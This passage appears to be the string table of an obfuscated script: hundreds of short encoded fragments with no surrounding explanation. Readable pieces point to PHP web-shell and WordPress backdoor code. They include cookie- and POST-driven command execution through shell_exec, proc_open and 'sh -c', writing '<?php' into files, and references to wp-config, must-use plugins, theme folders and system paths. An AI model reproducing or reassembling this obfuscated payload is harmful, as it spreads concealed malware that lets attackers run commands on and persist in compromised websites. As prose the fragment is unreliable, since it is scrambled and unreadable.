new','\x27POST','+Wlok','38LKb','Jv8OU','ams\x27]','url_e',':\x20(!e','Fyhg8','X7P\x0aa','dH+eu','pTp43','Il6Kz','&&\x20$_','\x20\x20\x20\x27e','php\x27)','\x20$fil','KpQEx','954\x27]','snSA\x0a','e($ro','e\x27];\x0a','_,\x203)','OtLVF','y($pa','zwlmr','10,\x0a\x20','blic_','>\x20\x27\x27,','\x22\x0a\x22,\x20','-Buff','33e0f','P/1.1','koPya','yGbDw','nZszU','trace','($pip','db4PG','/PoFg','n_old','IiiIW','32281','6)/Am','),\x20-2','ting_','1002)','ihupw','i7F9W','X3cVI','QRtmt','ll,\x20&','($fun','pxUuo','cGQcH','17\x20=\x20','n_exi','EiX3/','\x0aKk5B','\x27)\x20{\x0a','SG17Y','RI\x22],','in_ne','\x20=\x20\x27E','dhw/W','b_sta','e_rep','\x20$e)\x20','__,\x203','direc','i\x20=\x20t','mxKuP','4)\x20==','n\x27]\x20=','25032','mkeRX','insta','tJOtU','load','timeo','OVOPw','iG19g','ssthr','bSxZd','rXh\x0as','mPmr/','86)/E','rim(i','2=da0','ACAMs','jmr\x0aL','min_f','7/bp0','7nTIB','ST_ME','&\x20$_R','v+rDX','VNRQq','DbM+x','rY1BJ','ooter','YpIqe','8Niy8','9X6+l','/Easy','DyDXc','is_ar','=\x27.$i','hp\x27.\x27','qXlYk','pipe\x27','DOnkA','/inpu','cpt61','073vz','bTlkh','a.\x22\x0a\x22','ird_p','51\x27])','mnSqQ','HTML\x20',');\x0ain','local','2958e','CBPGk','\x20\x27she','47233','[\x27she','\x20$_36','\x20$ind','_snip','52717','T\x20|\x20J','\x27.\x27u\x27','\x27pass','r2Ovr','sqpDH','M\x0aOzy','f\x20(@i','gPrTj','K6WZi','ic_va','&&\x20pr','yl\x0adV','MAxl\x0a','\x0aKX6H','WLOCA','5CyVl','RShPB','ollow','RS])\x20','emIte','\x20of\x20t','tallh','cygdr','SymtO','CgCZ3','QJWyS','Qv9oP','cket.','s()\x20>','nCX9q','eUG1\x0a','_info','\x20stri','YkSEe','norma','lse,\x0a','EW+RW','t,\x20$s','=\x20fal','kbYwL','b/tom','ns[\x27p','=\x20pro','perat','wC4Lr','text_','5lWik','$disa','\x22\x27);\x0a','_,\x202)','mfbII','TNaWK','es[\x270','mdORY','user_','pets_','AQQAA','zu+W2','\x27need','RSp4V','LBYcZ','C9zY3','xtjcT','N\x0apue','t($my','HbPRh','])\x20!=','Y3oMB','8ec19','EftId','jHi/P','nsi5P','byneZ','scMR4','/A\x0aKQ','\x20$pat','rGZbx','qFMaE','encod','+Yzgw','2p\x0agx','FwMCn','cOzXK','me_fi','tdocs','bG1vH','tmlLt','4IY4C','fzutD','k5Dyq','Fk/4D','WV5VJ','https','url_g','\x27;\x0a\x20\x20','THOD\x27','sUB4u','ipe\x27,','V92WU','KUj5U','nts,\x20','y7amS','=\x20\x27cl','NESCA','filem','YTeym','hF2jI','PJS\x0a/','(Exce','3Tabx','\x20=\x20di','\x27][\x27i','csMOY','717,\x20','kR/Ju','x11to','JkGQz','realp','nt)\x20{','\x20$b\x20=','MhFTr','ified','m+7ai','HKmqo','h8TJc','mlYsy','9l8FY','\x27]))\x20','t71PJ','OKIE[','\x0a@fil','$my_f','p\x22)\x20=',']\x20=\x20d','LVUyM','mZGSX','id\x20=\x20','I1rt3','uMjbA','ting(','ed:',',\x20100','age\x27]','nginx','bhbnf','\x20+\x20$s','c1U0Z','Oyyi\x0a','f7Fv2','ZEXNS','te_si','m($cm','Dc4z4','o,\x0a\x20\x20','q/bAw','\x20\x20\x20$h','Rpb24','DING]','da10d','is\x22)(','6D6lP','ARIQW','ni_ge','\x20\x20\x20$c',');\x0a\x0ai','nt(\x27f','GeXNX','SEPAR','xml.p','efm5x','ite_t','wECHg','+dWM/','do90k','s\x27,\x201','e($se','HOME\x27','L\x27).\x22','G4Khg','ER[\x27D','ive))','9mwh1','cJuKb','in_ke','=\x20$ak','AC3Nz','\x20@chm','\x20pass','c($cm','CEWKn','\x22,\x20\x22\x0a','eplac','])).\x22','\x20$_28','lue.\x27','==\x20\x27p','EX8h8','\x20foun','\x22.\x27</','\x202).\x27','bTu+V','AX3TC','8hz3H','93ztj','\x20\x20\x20}\x20','VkClA','f8tlh','s,\x200,','UsKVZ','A/AfV','f0T+A','age=0','rJWQX','MSJ4z','a4\x27]\x20','\x20$ak_','E[\x27a2','644);','tbXpo','[name','FIfmQ','<<<\x27E','Dw2FM','he\x27);','($e,\x20','1POsA','ripto','&\x20def','not\x20w','ivDIw','g_nee','D\x27\x0a$m','22caa','X9zqd','Tk6fZ','ffa6f','S),\x20\x27','fd29K','\x20\x20$bo','\x20\x20$se','l/var','ctor(','QuWRy','MXd0X','rrWn0','z3p\x0ap','\x20\x27/va','hnNaE','tr($b','K\x0aSV1','\x0aif\x20(','6PRMf','LlLAk','se($p','/dock','le($s','ACQly','($xml','uqKSY','OZM8U','Pbu7L','\x27,\x200)','(defi','.\x27f=\x27','xDqrZ','\x20500\x27','R43EO','EAhx1','rs);\x0a','log','push','he:\x20t','T_CON','43299','87515','ob_ge','\x20200\x27','ail\x27,','))\x20{\x20','tp\x27][','ak_ba','v).\x22\x0a','Gd9EG','a0qiZ','in\x20Va','yNoxm','Ia6pT','set($','e_key','op+lR','iK0hX','ZHddj','-O-\x20h','gJZ0q','2O8Ju','kCZpm','=\x20get','IJpTQ','/m\x0a8q','log_e','zMySa','me);\x0a',')\x20?\x20s','/o9G6','vN\x0arA','$opti','kmZBt','ries(',')\x0a\x20\x20\x20','explo','KS\x0a\x20\x20','\x20\x20\x20\x20h','BTPSc','eCHYi','theme','y1ALS','k5M3h','StWN5','CeN8p','lSTJC','ssage','djGC2','essag','input',',\x20s-m','c);\x0a\x20','pdate','$cont','c\x0a8OK','ache-','Theme','&\x20($_','ader_','sgAjY','O26KU','\x22,\x20\x22\x0d','OSFgi','s($ak','A2wYz','/\x27;\x0a$','yvLAT','lse;\x0a','iDVeA','\x27USER','x_pat','n_fal','1f994','uMnqK','em\x27;\x0a',':00:0','iA45o','ND);\x0a','\x20stre','P/www','ma:\x20n','ekykh','dH3AT','awLdV','torie','<?\x27.s','FswQ4','pache','b9+dv','nYzwY','etc/p','hnoFG','acde5','n_ind','\x0aaKRg','t1Hfb','COV/U','http_','FOLLO','npPyQ','ya4ww','sB3uq','6O5jp','p5frM','6CUd8','36TQHkCM','qSBjJ','\x27,\x20$k','gO0Xj','$valu','4g/wP','ORc16','F7ykb','Last-','im($_','G0FnG','MMnfy','0);\x0a\x0a','laGxR','\x27]\x20.=','x0ncI','yyCEx','404.p','=\x20\x22\x0d\x1b','nnXM/','Sbulr','n;\x0a}\x0a','rno,\x0a','\x20.str','kXT1D','\x20\x27,\x20$','ap(\x27t','$resp','[\x27hea','qX2r7','fVW2j','+jEWc','RLOPT','&\x20fun','\x20=\x20\x27s','Cz8dR','ng_ne','oO/zP','as\x20no','jpWsX','>\x27.\x22\x0a','\x20\x20\x20br','wroot','JUaBM','N])\x20{','56ss7','le(\x27p','.\x27v\x27.','elsei','+Q6im','e)\x20{}','file;','ents,','|\x20\x27.s','B4cZh','\x27)\x27.\x27','\x20=\x202;','YBvvK','rim\x27,','=\x206;\x0a','>\x200)\x20','xml_c','ANSFE','rGSOK','032\x20=','($set','ce(st','_null','33a35','5034)','\x27</pr','ve),\x20','S\x27,\x20$','YINl7','i7D84','e_old','g0o8f','\x27NULL','\x0a\x20\x20\x20\x20','EADER','p?fil','\x27)\x20==','tr($s','s[2])','+OSNZ',',\x20bas','nt(\x27u','D);\x0a\x20','BtUlr','WP_US','e.\x22\x0a\x22','5vBq6','lidat',':\x205;\x0a','d0ilP','N+mYy','cloud','in\x20Ne','bstr(','b6a41','4LpGN','\x0a5pnM','I66G3','55d50','btVC4','hhWKU','7LW7K','1b2ee','mGYof','dz/Mj','fpd2R','k=0\x27)','ce(\x27*','ms))\x20','_stri','$_365','r(dir','O1SXs','\x0aMpKs','LT\x0axW','/www\x27','(\x27tri','tic\x20$','Oau80','flvSI','i42GN','pty($','ujaBr','rstm2','MLHqu','38150','ctl0L','id1l9','ZTieV','urn;\x0a',',\x20pre','gXR7G','S8ylH','09GTt','\x20\x27.\x27\x20','gum6z','gYc/5','+bKqJ','codes','001\x27]','while','VZuWd','conso','19vjH','S]\x20=\x20','Nsk9M','FAaLt','s(\x27ad','n9wPq','C4k8c','s\x20$ak','KMGAD','Dirs)','d/Glm','moKml','54682','7iOmk','\x0aEOD;','1V1l8','\x0aglob','\x27Expi','rol:\x20','JYFU8','MQjon','key,\x20','CXoyE','2/k79','ontro','0\x20:\x205','AIMXv','3NhWZ','\x20\x20ob_','MZPxR','dF/cg','T\x0atEQ','\x27D,\x20d','71p1S',';\x0a}\x0a\x0a','6sPbJ','0G636','it();','8wwLd','6wewu','/y57b','url_s','ig.ph','1poHb','older','f84f2','e6087','\x0a\x22,\x20\x22','(\x22Fil','il_fi','gpy01','12ea2','EO3uo','e>\x27.\x22','e;\x0a\x0a\x0a',':i:s\x27','ion.\x22','3\x20||\x20','WGlL3','7d1b1','.str_','U9yyI','sF54G','rue);','U09Fl','rJE+G','dn;\x0a\x20','s8tNt','\x27fx=\x27','Y/7xd','F9J2R','M5HZl','d,\x20$m','];\x0a\x20\x20','));\x0a\x20','\x20\x20$op','effa6','Ui91P','dce40','s\x27\x20=>','LbqvV','ter(a','forEa','tion_','\x20\x20$ak','5pOHo','\x200;\x0a\x20','pemJd','ge\x27])','md,\x20&','vNzuV','6mAb8','cache','OBN3K',']);\x0a\x20','has_c','GhMsL','d)\x20{\x0a','HEADE','04DEK','9MBoA','OgNUY','(__DI','\x20=>\x20$','_call','$opts','lRKR2','ulPWq','0r2l4','VUBQA','jU+Bb','Nonce','f6975','\x206).\x27','\x0a$b\x20=','gVwQL','=\x20$b(','le\x27]\x20','qfJJC','ByMOz','0iTWN','d_con','9aa40','n/+vB','8bd53','numer','nIRZE','blog-','\x20$o\x20=','G21h9','nd_po','RMl/w','ode\x20=','fied:','ct\x20us','ime);','vjtdI','7w5+f','/loca','-Modi','DODks','\x27shel','K\x27,\x20t','RPZ8Y','IaVPQ','ethod','wDghP',';\x20$i+','YUKEU','Mkgkf','&&\x20is','\x0aCSBK','9jEvy','2ea27','p_upd','HOST]','sARHd','MH8gY','vhost','PKxfO','text','A9wQa','oJrmp','email','s[\x27pa','SORgP','y($ch','1b12d','\x27mana','7G9so','7iXFq','OIrVh','DCemZ','7gcg3','stC0j','Dm4X3','\x201000','e)\x20:\x20','le_re','r(\x27X-','e(\x27*/','54\x27]\x20','/J5rF','\x20$_CO','FrmkU','\x20(cur','lse))','\x20!is_','exec\x27','xdiQE','P/n1Z','PZJX9','CaJqf','cX1c0','pd78F','VER[\x22','\x20}\x20el','rLSgx','4).\x27/','&&\x20st','UEST[','mhk7D','qT9Tj','g\x27.\x27e','5331d','oeXkA','(\x27.\x27\x22','2PGFA','WOHP5','KEGsX','mkSYL','(\x27\x20\x27,','m\x20Fil','\x27,\x20fu','c_ope','RqAAF','can(\x27','e(\x27?\x27','ing_s','6ATjH','bHB+7',')\x20||\x20','X3\x0aM8','5:00:','3ymUu','0/4jB','ms;\x0a\x20','\x20OK\x27,','$path','t\x27),\x20','8c833','in\x20Na','\x20\x20\x27/u','e9/HN','U51qU','9443K','lgiA4','s[CUR','f($_1','\x20$pip','ase_f','S\x20|\x20R','ble_f','\x20\x27ver','GGVU6','hcM4x','y]\x20=\x20','W0b1+','ing\x20f','me_fo','s\x20=\x20[','id.\x27\x20','2Npvp','34a61','/5XSo','7u7R+','$my_r','6v6CX','yQvIq','ge_op','eDire','7u1Pb','e,\x20ma','LXg8U','_1067','4e+//','OD\x27],','on()\x20','rams\x27','MihDG','Gak50','wotGl','jBb+G','e\x27]\x20=','NbbNM','05271','VcoA5','Ww3r2','4Z7Vx','\x27w\x27],','tTTwb','aa22e','\x27posi','6HqC\x0a','EdcNX','AA7UE','oOQ/0','reak;','jRbl7',',\x202).','QK9cw','UEsDB','Ht/e/','goQrl','bte3q','EPc1k','der,\x20','/http','kqoND','r\x27))\x20','pnNN4','\x20===\x20','e_str','ohJ9e','w.\x22\x0a\x22','u;\x0a}\x0a','me_va','NaY30','[\x27par','Zdovw','raver','DIR__','wGkGN','0TMKn','VER[\x27','hkj0x','\x27,\x20\x27n','UESTE','jRDvG','ippet','uRGRO','2408b','(is_s','o-ver','r\x20=\x20e','E9+SF','69761','jnKik','gin\x20N','/Pl6N','s[\x27CU',']\x20=\x20$','qmvxP','d\x20M\x20Y','efHDy','pMod1','ciG7S','[\x27pas','\x27);\x0a\x20','p\x27][\x27','LXrTz','ubjec','8a4a3','meout','rify_','sg+P9','OHEz1','6eonH','slug.','P6b0i','j+gln','/S44M','VQ0bs','ts($i','patte','IRECT','HTTP_','R__.\x27','=\x20str','pTyHz','Yd9HV','7mu36','\x20\x20Fil','RjYsG','uMo5n','7CceT','hru\x27]','tion.','bmin\x27','\x20$i++','QRqjD','(\x27pre','buffe','3d8f2','\x5c(\x20*\x5c','70527','3W0Wo','che,\x20','\x27curl','ror\x20=','ER[\x22R','5pYGS','nt\x20=\x20','7OhC1','12d24','E\x20|\x20J','5HxdK','AFAAY','son_e','\x20=\x20$i','wpa_h','Itera','URNTR','hwo83','atus\x20','LXn4N','to\x20=\x20','f2\x27])','_s_fo','sVown','Zhnqt','FkatW','\x27\x27);\x0a','sset(','yo/cK','er(\x27d','1yfwW','mXsCb','\x27*/\x27)','\x22/wp-','code(','02\x27][','WCzWy','/api6','VS6Nr','CxZXA','ts\x27\x20=','cal/c','//tHK','ons\x20=','sSL\x20h','ROOT\x27','eJ9ac','HE2hn','y_std','tem($','\x20\x20\x20$o','\x0aAAAA','PHP_E','fD7Ii','28281','on\x20$e','2)\x20==','\x27).\x27\x20','VuiIA','MrEZ/','e1nbx','get_l','eme_o','28690','vci91','D/75Q','call','PEER\x20','oD7mh','_u\x20.=','lder.','7AjLW','s\x20!==','t(\x27</','hVphp','5034,','71e77','t();\x0a','name\x27','od(di','AZc1d','\x20(mai','DywiP','\x20\x20$ih','YQVIO','TwwlX','vZoSB','24329','l0\x0aes','th)\x20&','xcvWV','9jalQ','der.\x22','CYB//','GljYX','lter(','yEYmi','($las','ssful','rIB2C','tN7IH','uiUDp','\x20\x27inf','r\x27.\x27u','PjU3b','cAW3z','et(\x27l','\x20\x27cli','1a51d','.\x27t\x27.','IE[\x27t','aLgwE','2729\x27','list[','15\x20=\x20','sf($m',';\x0a}\x0a$','\x20\x20.\x27\x20','1);\x0a\x20','lse,\x20','\x20=\x20ge','mes_e','build','ocker','azYq1','===\x20\x27','ns\x27,\x20','eracp','ata[\x27','\x20is_a','_exec','pEkAG','wa71R','ak;\x0a\x20','RIaRN','l;\x0a\x20\x20','apply','10qMnmLQ','\x20\x22/wp','MENT_','ers\x27]','ue;\x0a\x20','inclu','MlClK','bp/p8','Faile','null)',');\x0a\x20\x20','JSON\x20','mqVoI','v(\x27HO','ck=0\x27','a=\x27.$','5gzYZ','CHHG8','\x20\x27\x27;\x0a','H:i:s','3azft','roc\x20=','3)\x20{\x0a','_,\x206)','ty($_','($my_','URL]\x20','+CrAC','ing_t','t+V\x0ae','k9axQ','hCTch','1Z6dV','rCCkF','_errn','fED\x0aB','17,\x200','znpDm','wn8R1','er(\x27C','dBWGu','_need','EwNDQ','MK/sy','ERY+/','er)\x20:','\x20__DI','StYNT','ts($s','TH\x27))','pes[2','2WzZG','0t0xz','\x0a\x0a$is','BNr5Z','KrKTL','no-ca','\x27f\x27.\x27','c7f2\x27','9888\x0a','pNl34','_dir(','\x0a}\x0a$_','Pqunf','ew_co','xEIOy','1811896gqzVCH','_quer','DtYL0','h\x20.\x20D','ly42D','{\x0a\x20\x20\x20','a3d8f','(func','SrkIL','s_obj','cCVut','EOD;\x0a','\x27,\x20$_','Ng0+e','dmWm+','iylIS','UMZSh','vcach','[\x27990','ge($d','t\x27]\x20:','ROFnp','3F7Kc','DIEA2','ginx/','/Apac','D7U1D','TaFd8','l\x27);\x0a','out\x27\x20','[\x27577','d\x20=\x202','__,\x204','ba11c','T\x20=>\x20','ctory','XzSZ0','$stdo','(\x27pro','c/wam','d\x27,\x20\x27','s(@$_','[\x27nor','AStpW','XREDI','NJ\x0awW','\x20must','E[\x27to','E\x0ah0y','22818','aQ4mr','l\x27];\x0a','d6Sal','a[\x27ne','ULKT0','-seo-','FT1D9','rl_fi','8151c','||\x20(s','s\x27.\x27s','*/\x27,\x20','wr3+w','\x20\x20\x20\x20}','EDS1R','ywZQc','ts($m','\x203;\x0a\x20','\x20$std','ZMH+G','eat($','ZPZVg','2}$/\x27','\x27.\x27e\x27','l+cnO','mWrfr','E\x27))\x20','yQH2G','qMG4C','upwpa','QECCD','/bQCX','Qo3l+','heme_',';\x0a\x0a$e','CD/Zt','er($m','dWq1F','uid(p','211696Uviyyy','tihHo','Ezqvn','I7nan','(\x27HTT','lder_','ome/*','Bvkoy','gv/69','is_ob','s\x27;\x0ai','pen\x27;','\x20$_PO','ADEG2','3luZG','||\x20st','\x20\x27;\x27;','UzsJ3','ZvmuX','\x20\x20\x20ex','jOkZa','QSfFU','eGlp5','d\x27.\x27e','forma','MKLNo','pdFgQ','um+a+','noxsT','hxvlB','submi','Zis/Y','}\x0aif\x20','bJzFT','B0N7u','\x20($st','odTzn','\x27_\x27.\x27','aYIWF','|\x20$se','F66KG','H/esC','TKO2r','ocs\x27,','p-mai','_vali','\x20\x20\x20CU','tor','\x27ssh-','i\x0aX4k','SWEX\x0a',',\x202)\x20','cgqiA','ge\x20=\x20','://in','btq3D','e3V0o','($ema','ble(d','ntain',':\x20[];','4+eCa','(\x27exe','_ALL)','o5fFB','ies\x20=','XtRRK','no-st','a\x27.\x27d','se\x20||','=\x20\x22\x0d\x0a','tcHJv','le,\x20f','ntinu','ljYXR','DAAH/','\x20\x20\x20\x20\x20','iwtld','=\x200;\x0a','ns[]\x20','lSDap','\x20$xml','40882','subje','mZZLn','Ve71G','/var/','/6V7p','AebMl','-admi','v2Ark','Vqctm','bowxc','p\x27))\x20','ing(E','\x20\x20bre','p2YSl',',\x20\x22\x0d\x22','kAA4D','TURNT',')\x27.\x27;','yPc2b','5d249','bW2v3','ders\x20','-ajax','RK\x0a8J','w9FqG','72e+r','OTYbd','psdju','y\x20=\x20c','g_sec','/pre>','FubhM','em\x27])','s[$ke','seif\x20','jExcL','ulo+b','oc7/Z','\x20\x20\x20$d','in\x20No','K24wC','quest','e\x0anF1','tvWoM','sable','(\x22404','3mNxt','\x20(!$h','\x20=\x201;','!is_d','v8BRp','QGauy','95331','MnaKw','\x0d\x1b[0K','9r\x0aHa','rJ58t','ename','?\x20$my','b/5Va','\x0a};\x0a$','eclYw','GpXoI','($err','aDiQq','\x0a$roo','c1PvA','se_fo',')))\x20{','8i1sh','wiTID','MxElB','OWUT0','yApKJ','G\x0aNIK','lZ7KH','+\x20$se',';\x20}\x0a\x0a','\x27ABSP','X63L0','=\x20$va','7+F2z','y4\x0aiZ','GOGgV','n/adm','LvJp1','T_HTT','TLAsj','yZdUx','y23hZ','ray_s','\x200644','aWxq4','e5b89','\x20\x20\x20\x20\x27','3bXeK','ER]\x20=','HsV69','d64Rm','MWKSP','pcHQ+','3U3Yk','ne\x27\x20=','QvuT/','M\x0aRLC','EDIRS','1AE6J','0];\x0a\x20','lower','Contr','rPU11','wwroo','\x20$v\x20=','|\x0a\x20\x20\x20','\x20\x20wp_','0ozpz','PbfBG','3xdOM','map(\x27','Modif','Cduut','\x27s\x27.\x27','ini_s','jPaJt','h\x20=\x20s','990\x27]','(($se','my_he','e\x20&&\x20','rO9Q2','\x20$is_','T\x27);\x0a','2TgDK','\x20dirn','w\x20=\x20t','zhMdY','\x20\x27<?p','tW0/n','uCyAC','\x27exec','vc3lu','rRhpp','data/','PvG3x','wp-co','e+Sor','etry+','redir','ZjaRj','in_fi','\x20\x20$_2','file\x20','NKJy5','Respo','Ex6Oo','\x20\x27err','pub/w','36C6W','jwLLo','\x22\x27.\x27,','ng.ph','AIAMo','i4IFp','ZFmR5','or.ph','frXSK','ng\x27)\x20','ts(\x27a','n9vwU','rmal\x27','==\x20\x22c','MqBdA','ispco','GhnGR','peer_','TTIME','IKLlb','b/1ix','isset','le,\x200','vUAMW','p(\x27st','ansie','\x20\x27blo','\x20max-','er/co','pIq/q','p\x27.\x27t','found','ries[','se))\x20','2/htd','setti','Lzc/6','r\x27,\x20f','ORY_S','ile_e','H,\x203)','d\x27)\x20?','wo7eY','start','ApVJM','\x20resp','\x20(sca','\x27\x20||\x20','al\x20$_','i\x27)\x20{','=\x20\x27sh','0z0Qz','s(\x27sh','error','vZIxC','th\x20.\x20','_resp','nse\x20w','JDc9r','\x20$hea','r($me','v6C/E','6xS\x0a3','oreac','a3527','-plug','0c38a','file','PHP_S','_MAXR','dmin\x22','8HPee','Y7d9L','PZ3V4','00\x20GM','\x20.\x20\x27/','\x20base','c19b1','A+kvD','0755,','$o);\x0a','B6b\x0as','JRCH7','2i3C3','axage','nIjSv','[CURL','qoDGN','gvsx7','print','0pPCE','wOV\x0aJ','7152X','NjjKX','\x20proc','rSiNN','=\x27.st','ents\x27','eedle','4G\x0aLe','\x0aB1Ao','nt(\x27h','002),','LUu9l','_URI\x22','ed\x20co','IBWjn','isan\x27','fo[\x27r','Ecg32','WDN\x0ao',',\x202),','73))\x20','\x20$b($','8OKOJ','SERVE','3bba1','close','xec\x27\x20','.\x27/wp','eat(\x27','B1ywR','bKf2L','3;\x0a\x20\x20','TCSZ4','/jS1u','open\x27','840vY','ons[$','eE\x0aIo','e(\x27<?','\x0a$com','0iIWS','6ikGA','4\x0anVE','eo6c+','151ca','752a9','e([\x27h','xWiGl','OD;\x0a$','toNNh','xb6Cx','C\x0a/6j',',\x20\x27no','=\x20\x27fu','+49UG','on);\x0a','en\x27\x20&','\x20\x27i=\x27','6zYGw','\x27/xml','m3xR\x0a','cooMI','WFzS8','38855','AW3FM','\x0as09Z','3LKsW','dXsHn','pemlU','P_SAP','ution','BpO+v','en.\x27P','Ec9xh','CODE\x20','\x20ob_g','dy\x20=\x20','\x0a}\x0aEO','e);\x0af','4FBbj','k6/Ok','_FOLL','r())\x20','IoFi3','17\x20.=','($pro','d/v63','_key_','.$ihu','y8n17','or\x20||','lid)\x20','ay_sl','mplod','\x20\x27\x27];','ER,\x20J',',\x20\x27bo','verse','ead\x20=','\x0a\x22;\x0a$','NQj1l','p\x27)\x20{','nfo[\x27','_COOK','ge\x27];','Ivixr','f\x20(PH','iVKG9','pqVa9','GWma3','fy.or','qDBI4','XYfge','rGFF\x0a','eer\x27\x20','og-he','dd_fi','\x0aEcg4','PMaCU','Y_SEP','ffa81','\x20\x20$ro','JUMT5','ts[CU','EwU40','onse\x20','\x0aqP6K','V16WO','\x20(fun','>\x20$se','8UWBV','AxeyX','PKEl/','v9AQk','e\x20New','u.\x22\x0a\x22','aPiNv','1baHU','+37pD','e_exi','gJ54y','/volu','ntent','ubstr','qdjg8','CdO5d','terat','te_th','t\x27,\x20\x27','A6ctR','BpkN7','f7M/D','HOiGl','\x20(def','9944c','gHH/1','sy8gm','ce(\x27<','mal\x27]','ng_pu',',\x20$st','ch($a','/j47h','KP27a','.\x27i\x27.','y\x20{\x0a\x20','ch\x20(s','S),\x0a\x20',',\x20pos','=>\x200,','$_322','wm28V','YBRti','AAACA','5d155','\x20$has','|\x20(st','xgGxX','y($_R','tpGr6','O\x0aNmL','DQDmd','U6xlK','2O7/C','hwkBp','PT_MA','NzfJR','*\x201).','508a4','\x27][\x27t','M1LFj','tall.','coHiF','re>\x27.','\x27auto','_pre_','OE0fD','TYGAb','r04DE','ion),','xwGf2','pOF3l','299755jvmsWQ','M9+76','\x20\x20\x20fi','[\x27DOC','ror\x27]','MtIcQ','filte','VM4kB','LJBw+','0D7V4','7a531','7\x2005:','To+EW','Cb7LZ','7LWrOrw','check','*\x202).','bject','1caa','UMHzi',',\x20077','_repl','\x276c12','ies\x20a','n8Bm1','_tran','0bQHF','DR7m5','bwbDb','/SPKj',',\x20FIL','alse)','25lRP','R7hMs','1ht9q','N7v\x0ai','er.ph','\x27\x27;\x0a\x20','5j/1/','BE3q3','+N/YG','ers,\x20','execu','s\x20:\x20[','BcVZM','nhkVJ','rNy9R','xNavZ','Njf98','7d910','THEME','$home','tore,','p_mai','tch(\x27','..\x27)\x20','),\x20\x27<','\x20&&\x20(','to_up','3uL50','must-','tWO9h','hile\x20','_can(','0o75F','\x277c12','U92c3','$ihup','pxWaD','7wWP2',':\x20\x27.g','n_slu','g-hea','8752a','in\x20In','7Xj2e','r($se','m_con','on(\x27w','h4M5q','me_ne','\x20=\x20[]','yMi/J','tUSc+','OOKIE','2),\x20\x27','63CHy','API\x20!','\x27*/\x27.','ug.$s','xec($','73ddb','(\x27?\x27,','Jglrm','7\x0adwx',');\x0a$i',',\x201);','3QawV','WJJIm','(!emp','MdxdA','\x0aOb2v','g($ke','ak_in','GmlY0','n.str','mX0v0','se\x27,\x20','zjclX','V5kDM','\x20=\x20cu','R__,\x20','JEeTu','\x20\x27met','.\x27e\x27.',',\x20$my','ec19b','w\x0a83N','zA-Z0','Qw8GI','s($_3','S/i7p','li\x22\x20&','t6Yf4','So+SS','AAFBL','87Y65','\x20ABSP','PnClC','d4pcY','_meth','\x27<?\x27)','jhrjD','\x20||\x0a\x20','--;\x0a\x20','ww\x27,\x20','Rch\x0aG','rZFlV','od($x','.\x22\x0a\x22;','cBaBq','PVC46','.\x27\x22\x27.','FycBI','basen','vqHLD','etuid','eRHv7','e_dat','1c93c','tdFCU','SON_P','erato','2yE4l','+ZQR3','a5Do0','VjnBd','s\x20as\x20','emsBC','r\x27.\x27i','onse_','JcEhz','php?f','mEt\x0ac','BHv37','($par','y_url','5qOvO','OiR7S','ders,','3ZevS','dle_f','vw0gt','alue;','\x20=\x20ob','gin.p','M\x20Y\x20H','K\x0aNAl','all','+1uOX','ggr6+','f6jNb','y_map','\x27/Lib','djN5A','),\x20$s','val(r','m($_R','PxtAN','3hWW9','bWYF8','ndex_','I\x0arqp','\x27,\x20\x27C','tf(\x27%','POST','ST\x0a\x20\x20',',\x20&$s','l:\x20no','nfig.','\x20\x20fil','e\x0aD3r','\x20?\x20$b','=\x20[\x27n','B9NwA','00)\x0a\x20','kVpFi','bgVF0','AAAJi','s)\x20%\x20','\x20\x27240','NrD8p','NmTRV','_base','fSTrV','_plug','irs,\x20','ST[\x27t','bba11','\x0artjF','m9x9u','LT8lt','rn;\x0a}','xwfHh','Jl5wC','([\x22\x0d\x0a','ray_v','irs[]','69028','WY5xN','Ess5q','mUVp6','OL,\x20$','\x27pipe','\x20Same','\x27,\x20$o','f\x20(!i','y($he','yBdwE','\x0a1TDL','J7E2g','PZcrV','new\x20=','ttp_r','1SBat','],\x203)','on=up','Hlbxd','gHAeq','e6rFv','<\x27.\x27s','7f2\x27]','I\x20===','des)\x20','YARdo','f\x20(su','PtIwJ','conti','+\x27)\x20=','jF4bC','ByGYZ','=\x20nul','strip','SEfN4','VIfPW','bUyqK','.\x22\x0a\x22)','lip(a','pg6hX','vxcMR','e:\x20tr','a00c3','cJnoR','pipes','l/qvg','ile\x20=','cpWV5','HEeTY','=>\x20$_','ts(\x27s','X-Acc','ta[\x27i','0]\x20??','nbFsA','_thir','ABSPA','/Lv9u','info','rors\x20','CKUcZ','s[1])','ive),','8fQlv','rns/h','posix','rator','\x20\x27<pr','UMENT','F/Je/','!isse','AAABA','zl9kv','ount)','qdG7G','6mKEB','I9xqp','=\x20\x27.\x27','ct_ur','\x27]\x20==','8BZV\x0a','\x20=\x20[\x27','mM4JW','swJ7O','QZIaf','515))','mdate','ace(\x27','42jY3','ttp\x27\x20','nVLg+','\x20[];\x0a','PrqYw','_put_','x8XJi','HJfXy','UU/nV','\x20\x20ret','_bsf(','g_spa','PT_CU','Pjr\x0a1','TP/1.','YiGRw','7JQ7C','_func','EOC\x27\x0a','is_bs','H8eCg','$_282','erse(','_filt','me\x20=\x20','o5rW6','Tmplo','ZSxvS','mbwUf','mxPsb','AjXrj','p/uBZ','[\x27to\x27','iCkDf','tents','uid\x27)','C+dU7','Ubo62','wp.zi','RIVMf','xists','\x0aeFG+','<\x203;\x20','MT77U','M5/uX','8m\x0aOy','thost','4d/Yj','$is_b','_wpno','O/Pr8','/1Xjo','b9xMW','1etV2','ions;','wIZIN','if\x20(P','qoMFc','pYPuU','3nrc\x0a','\x27C:/P','BEnEq','FUvqC','dir\x27]','aRmkg','bDirs','$erro','166710SuhLEE','=\x204;\x0a','NICOD','ons[\x27','\x27,\x20\x27w','\x20$key','\x27subj','YjWjD','\x20\x20\x20}\x0a','Nv0Lc','(\x27bas','$my_s','WFxBt','k5jIq','_bsf\x20','nt_us','53dce','X55fP','iveIt','f6ub4','\x20\x20\x27ve','4\x27.\x27_','nQr2g','N4nNu','me($s','58u+o','uild_','ab=up','EBI7E','os(su','fa816','urn\x20$','.\x20DIR','fAUV0','/qjTR','fZYFi','YGh3W','\x20$set','XIFam','zCCnm','/RMEn','&\x20(st','t/the','ay_re','DQY\x0an',')\x20||\x0a','IZWWi','_SERV','STOMR','afJw3','get_c','FIELD','OX4wL','\x20.=\x20\x22','ezJ9F','DW3/q','UyZ78','XIfRX','for\x20(','e\x20Fou','c20gW','&&\x20($','LOWLO','RqM8G','6cdos','a1ouA','cdJFT','\x202);\x0a','25sQ/','$ak_s','ate_t','cr3+2','h\x20-c\x20','jK0mP','q3sud','ic_ke','nctio','const','s(fil','69qqn','ts,\x20$','\x0a}\x0aif',')\x20{\x0a\x20','exit(','qTw0r','rl;\x0a\x20','nts(\x27','JW3oe','b2aQ6','